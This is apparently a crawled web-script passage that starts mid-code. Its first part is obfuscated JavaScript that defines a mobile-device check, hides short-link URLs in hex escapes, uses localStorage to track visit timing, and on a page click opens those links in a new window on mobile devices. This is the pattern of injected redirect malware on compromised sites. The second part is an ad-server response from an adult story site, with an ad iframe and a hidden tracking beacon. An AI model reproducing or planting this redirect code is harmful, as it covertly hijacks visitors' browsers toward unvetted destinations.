_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x4c\x73\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x6f\x67\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/javascript; charset=windows-1252
request_url: http://www.bdsmlibrary.com/ads/www/delivery/ajs.php?campaignid=1&block=1&cb=58503045877&exclude=,bannerid:9,bannerid:1,&charset=windows-1252&loc=http%3A//www.bdsmlibrary.com/forums/forumdisplay.php%3Ff%3D26%26s%3D6c8633c008e20c8f7ab4853c84ee9e3d&context=Yjo5I2I6MXw%3D
body_size: 1164
content:
var OX_e2a25440 = '';
OX_e2a25440 += "<"+"!--JuicyAds v2.0-->\n";
OX_e2a25440 += "<"+"iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=728 height=102 scrolling=no allowtransparency=true src=http://adserver.juicyads.com/adshow.php?adzone=517736><"+"/iframe>\n";
OX_e2a25440 += "<"+"!--JuicyAds END--><"+"div id=\'beacon_6de1ec0996\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'http://www.bdsmlibrary.com/ads/www/delivery/lg.php?bannerid=2&amp;campaignid=1&amp;zoneid=0&amp;loc=http%3A%2F%2Fwww.bdsmlibrary.com%2Fforums%2Fforumdisplay.php%3Ff%3D26%26s%3D6c8633c008e20c8f7ab4853c84ee9e3d&amp;cb=6de1ec0996\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div><"+"script type=\'text/javascript\'>document.context=\'Yjo5I2I6MSNiOjJ8\'; <"+"/script>\n";
document.write(OX_e2a25440);

if (document.OA_used) document.OA__used += 'bannerid:2,';

if (document.MAX_used) document.MAX_used += 'bannerid:2,';

if (document.phpAds_used) document.phpAds_used += 'bannerid:2,';
